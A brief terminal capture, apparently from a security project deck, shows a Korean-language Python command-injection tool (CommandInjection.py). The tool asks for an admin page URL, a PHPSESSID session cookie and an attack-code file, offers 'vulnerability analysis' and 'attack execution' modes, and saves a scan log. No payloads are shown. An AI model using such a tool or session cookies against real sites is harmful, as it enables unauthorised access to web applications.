 └─# python CommandInjection.py
공격하실 url을 입력해 주세요: http://admin.tj.com/admin_main.php
쿠키 값을 입력해주세요 : PHPSESSID=65ac467964e92fe8371edbf1d8ed9214
공격 코드가 있는 파일의 절대경로를 입력해주세요(파일 이름 포함) : attack.txt
==============================
1. 취약점 분석
2. 공격 시행
==============================
원하시는 서비스 번호를 입력해주세요(종료 : q) : 1
폴더를 생성했습니다 (경로:/root/ComInjectLog)
저장이 완료되었습니다 (경로 : /root/ComInjectLog/valuneLog.txt)